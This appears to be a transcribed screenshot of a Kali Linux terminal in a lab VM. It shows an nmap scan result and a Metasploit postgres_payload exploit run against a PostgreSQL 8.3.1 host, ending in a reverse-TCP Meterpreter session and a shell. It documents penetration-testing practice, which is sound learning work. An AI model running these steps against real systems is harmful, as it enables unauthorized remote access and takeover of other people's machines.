 Kali linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 18:50 1
Terminal
File Edit View Search Terminal Help
8180/tcp open  unknown
MAC Address: 08:00:27:97:04:FA (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 13.14 seconds
msf > exploit/linux/postgres/postgres_payload
[-] Unknown command: exploit/linux/postgres/postgres_payload.
This is a module we can load. Do you want to use exploit/linux/postgres/postgres
_payload? [y/N]   y
msf exploit(linux/postgres/postgres_payload) > set RHOST 192.168.56.103
RHOST => 192.168.56.103
msf exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] 192.168.56.103:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC
 cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/sZgoqlPN.so, should be cleaned up automatically
[*] Sending stage (861480 bytes) to 192.168.56.103
[*] Meterpreter session 1 opened (192.168.56.101:4444 -> 192.168.56.103:35029) a
t 2018-09-24 18:48:44 -0400
meterpreter > shell
Process 5479 created.
Channel 1 created.
Right Ctrl